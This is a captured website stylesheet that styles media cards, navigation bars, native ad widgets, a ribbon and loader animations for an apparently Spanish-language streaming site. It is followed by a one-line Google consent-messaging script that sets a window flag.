body_size: 2522
content:
/* THEMING */
.card-movie { background-color: #E53935; }
.card-movie .card-icon { color: #E53935; }
.card-movie .card-corner { border-top-color: #E53935BB; color: #FFFFFF; }
.card-movie a { color: #FFFFFF; }

.card-game { background-color: #8E24AA; }
.card-game .card-icon { color: #8E24AA; }
.card-game .card-corner { border-top-color: #8E24AABB; color: #FFFFFF; }
.card-game a { color: #FFFFFF; }

.card-season { background-color: #388E3C; }
.card-season .card-icon { color: #388E3C; }
.card-season .card-corner { border-top-color: #388E3CBB; color: #FFFFFF; }
.card-season a { color: #FFFFFF; }

.card-content { background-color: #304FFE; }
.card-content .card-icon { color: #304FFE; }
.card-content .card-corner { border-top-color: #304FFEBB; color: #FFFFFF; }
.card-content a { color: #FFFFFF; }

.card-ad { background-color: #546E7A; }
.card-ad .card-icon { color: #546E7A; }
.card-ad .card-corner { border-top-color: #546E7A88; color: #FFFFFF; }
.card-ad a { color: #FFFFFF; }


/* HOME */
/* Navbar */
.navbar-home .container {
	position: relative;
	height: 3.5rem;
	overflow: hidden;
}
.navbar-home .slider-button {
	position: absolute;
	width: 3rem;
	height: 3rem;
	line-height: 3rem;
	font-size: 1.5rem;
	text-align: center;
	cursor: pointer;
}
.navbar-home #slider-button-left {
	left: 1rem;
}
.navbar-home #slider-button-right {
	right: 1rem;
}
.navbar-home #slider-slides {
	position: absolute;
	left: 4.5rem;
	right: 4.5rem;
	height: 3rem;
}
/* Tamaños del navbar-home para mobile */
@media (max-width: 991px) {
	.navbar-home .nav-link {
		padding-right: .6rem;
	}
	.navbar-home #slider-button-left {
		left: 0;
	}
	.navbar-home #slider-button-right {
		right: 0;
	}
	.navbar-home #slider-slides {
		left: 3rem;
		right: 3rem;
	}
}

/* MOVIES */
.navbar-movies-filter .navbar-nav {
	width: 100%;
}
.navbar-movies-filter .nav-item {
	flex: 1;
	text-align: center;
}
.navbar-movies-filter .nav-item.active {
	margin: -1px;
	border: 1px solid rgba(49, 141, 166, .5);
	border-radius: .25rem;
	background: rgba(255, 255, 255, .5);
}
.navbar-movies-filter .nav-link {
	padding-top: .3625rem;
	padding-bottom: .3625rem;
	font-size: 1.15rem;
}
@media (max-width: 991px) {
	.navbar-movies-filter .navbar-nav {
		flex-direction: row;
		flex-flow: row wrap;
		justify-content: center;
		margin-top: .5rem;
		padding: 1px;
	}
	.navbar-movies-filter .nav-item {
		flex-basis: 3rem;
	}
	.navbar-movies-filter .filter-all {
		flex-basis: 100%;
	}
}

/* CARDS */
.card-corner {
	z-index: 1;
	position: absolute;
	right: 0;
	top: 0;
	width: 5rem;
	height: 5rem;
	border-color: transparent;
	border-width: 5rem 0 0 5rem;
	border-style: solid;
	pointer-events: none;
}
.card-corner i {
	position: absolute;
	top: -4rem;
	right: .5rem;
	font-size: 1.5rem;
}
.card .placeholder {
	background: #e2e2e2 url('/images/loader.gif') no-repeat center center;
	width: 100%;
	position: relative;
}
.card-season .placeholder,
.card-content .placeholder {
	padding-top: 100%;
}
.card-movie .placeholder {
	padding-top: 140%;
}
.card-game .placeholder {
	padding-top: 75%;
}
.card-ad .placeholder {
	padding-top: 83.4%;
}
.card-ad-exoclick .placeholder {
	padding-top: 128%;
}
.card .placeholder .jumping-dots-loader {
	display: block;
	position: absolute;
	top: 50%;
	right: 50%;
	margin: -25px -45px;
}
.card-content .card-img-top,
.card-game .card-img-top,
.card-season .card-img-top,
.card-movie .card-img-top {
	position: absolute;
	top: 0;
}


/* ADS */
.card-ad.card-ad-aads {
	max-width: 350px;
}
.card-ad.card-ad-aads iframe {
	position: absolute;
	top: 0;
	left: 0;
	border-radius: calc(.25rem - 1px);
}
/* Infiltrator ad in card */
/* adsterra native
.card-ad #container-5c8e23e44d6873d929c2c2d8d36d0836 .container-5c8e23e44d6873d929c2c2d8d36d0836__bn-container {
	padding: 0 !important;
}
.card-ad #container-5c8e23e44d6873d929c2c2d8d36d0836 .container-5c8e23e44d6873d929c2c2d8d36d0836__title {
	font-size: 1rem !important;
	line-height: 1.2 !important;
	font-family: inherit !important;
	font-weight: 500 !important;
	color: #FFF !important;
	padding: 1.25rem !important;
	text-align: left !important;
}
.card-ad #container-5c8e23e44d6873d929c2c2d8d36d0836 .container-5c8e23e44d6873d929c2c2d8d36d0836__cancel-btn {
	display: none !important;
}
*/

/* exoclick native */
.card-ad-exoclick {
	overflow: hidden;
}
.card-ad-exoclick .exo-native-widget {
	position: absolute;
	top: 0;
	left: 0;
	border-radius: calc(.25rem - 1px);
	z-index: 0;
}
.card-ad-exoclick .exo-native-widget-item-image:hover {
	background-size: 100% !important;
}
.card-ad-exoclick .exo-native-widget-item-content {
	padding: 1.25rem !important;
}
.card-ad-exoclick .exo-native-widget-item-title {
	padding: 0 !important;
	font-size: 1rem !important;
	line-height: 1.2 !important;
	color: #FFFFFF !important;
	font-family: inherit !important;
}
.card-ad-exoclick .exo-native-widget:hover .exo-native-widget-item-title {
	text-decoration: underline !important;
}
.card-ad-exoclick .exo-native-widget-item-text,
.card-ad-exoclick .exo-native-widget-item-brand {
	display: none !important;
}

/* PLAYER */
/*#video-player_logo_image {
	top: 10px!important;
	right: 10px!important;
}*/
.videoplayer {
	background: #000;
}


/* GENERICS */
html {
	position: relative; /* para el footer */
	min-height: 100%; /* para el footer */
}
body {
	padding-top: 66px; /* para el header */
	margin-bottom: 76px; /* para el footer */
}
.navbar-site {
	min-height: 66px;
	background-color: #318DA6;
}
.navbar-site .navbar-brand {
	padding: 4px 0;
}
.navbar-site .isologo {
	margin-top: -0.5rem;
}
.navbar-site .textlogo {
	margin-left: 0.5rem;
}
/* Tamaños de navbar/logos para mobile */
@media (max-width: 576px) {
	body { padding-top: 56px; }
	.navbar-site { min-height: 56px; }
	.navbar-site .isologo { width: 28px; }
	.navbar-site .textlogo { width: 189px; margin-left: 0.15rem; }
}

.footer {
	position: absolute;
	bottom: 0;
	width: 100%;
	line-height: 60px;
}

/* Mensaje de mantenimiento */
.maintenance-message {
	position: relative;
}
.maintenance-message .icon-left,
.maintenance-message .icon-right {
	position: absolute;
	font-size: 9rem;
	opacity: 0.1;
}
.maintenance-message .icon-left {
	top: 10%;
	left: 10%;
}
.maintenance-message .icon-right {
	bottom: 10%;
	right: 10%;
}

/* Boton de contacto */
.feedback-btn {
	z-index: 1;
	position: fixed;

	/* Bottom right */
	/*
	bottom: 0;
	right: 10%;
	*/

	/* Left rotated */
	left: 0;
	top: 27%;
	transform-origin: 0% 100%;
	transform: rotateZ(90deg);

	color: rgba(0, 0, 0, .6);
	box-shadow: 0 0 5px rgba(80, 80, 80, 0.5);
	background-color: #E1F5FE;
	border: 1px solid #318DA6;
	border-bottom: 0;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.feedback-btn:hover {
	color: rgba(0, 0, 0, .95);
}

/* Mosaico de cards */
.card-columns-container {
	margin-top: .25rem;
}
.card-columns-container .card {
	margin-bottom: 0;
	margin-top: .75rem;
}

/* Clase para que los anchors no queden debajo del navbar (alto de navbar + 8)*/
.anchor-target {
	padding-top: 74px;
	margin-top: -74px;
}
.bg-bar-light {
	background-color: #E1F5FE;
}
.bg-bar-light .nav-link {
	color: rgba(0, 0, 0, .6);
}
.bg-bar-light .nav-link:hover {
	color: rgba(0, 0, 0, .8);
}

/* Ribbon */
.ribbon {
	width: 120px;
	height: 120px;
	overflow: hidden;
	position: absolute;
	z-index: 1;
	top: -10px;
	left: -10px;
}
.ribbon::before, .ribbon::after {
	position: absolute;
	z-index: -1;
	content: '';
	display: block;
	border: 5px solid #E64A19;/*2980b9*/
	animation: ribbonBack 1.5s infinite alternate;
	border-top-color: transparent;
	border-left-color: transparent;
}
@keyframes ribbonBack {
  0%   { border-color: #E64A19; }
  100% { border-color: #F57F17; }
}

.ribbon::before {
	top: 0;
	right: 0;
}
.ribbon::after {
	bottom: 0;
	left: 0;
}
.ribbon span {
	position: absolute;
	display: block;
	width: 170px;
	padding: 5px 0;
	background-color: #FF7043;/*3498db*/
	animation: ribbonFront 1.5s infinite alternate;
	box-shadow: 0 5px 10px rgba(0,0,0,.1);
	color: #fff;
	text-shadow: 0 1px 1px rgba(0,0,0,.2);
	text-transform: uppercase;
	text-align: center;
	right: -14px;
	top: 31px;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

@keyframes ribbonFront {
  0%   { background-color: #FF7043; }
  100% { background-color: #FDD835; }
}

/* Jumping dots loader */
.jumping-dots-loader {
	width: 90px;
	height: 40px;
	position: relative;
	margin: 0 auto;
}
.jumping-dots-loader span {
	display: inline-block;
	width: 20px;
	height: 20px;
	border-radius: 100%;
	background-color: #00000050;
	margin: 0px 5px;
	-webkit-transform: translateY(20px);
	-ms-transform: translateY(20px);
	-o-transform: translateY(20px);
	transform: translateY(20px);
}

.jumping-dots-loader span:nth-child(1) { animation: bounce 1.5s ease-in-out infinite; }
.jumping-dots-loader span:nth-child(2) { animation: bounce 1.5s ease-in-out 0.15s infinite; }
.jumping-dots-loader span:nth-child(3) { animation: bounce 1.5s ease-in-out 0.3s infinite; }

@keyframes bounce {
	0%, 50%, 100% {
		-webkit-transform: translateY(20px);
		-ms-transform: translateY(20px);
		-o-transform: translateY(20px);
		transform: translateY(20px);
	}
	20% {
		-webkit-transform: translateY(0px);
		-ms-transform: translateY(0px);
		-o-transform: translateY(0px);
		transform: translateY(0px)
	}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX7ST8lVjC7A14_gAfIq4xd3ITmACQpy46dSqkRonnwHSi6ezU4gHBGGhP6482ogiauS1R2K0D842ikbuBm2dMrQKdSLhk8W-W6tD3KWXtDaV4CaT-2StWt8mRfqJw58gCGdafuIqa5ZC-qF3cU_rCmCwzGXBmSNLZ6_00_G5lvj0aBeHoGgPTLwxMs/_/affiliate/promo-/950_250./sponsored-links-_pop_ad/_ads_framework.
body_size: -1292
content:
window['81643130-7feb-431c-b258-8d2c6116a7d4'] = true;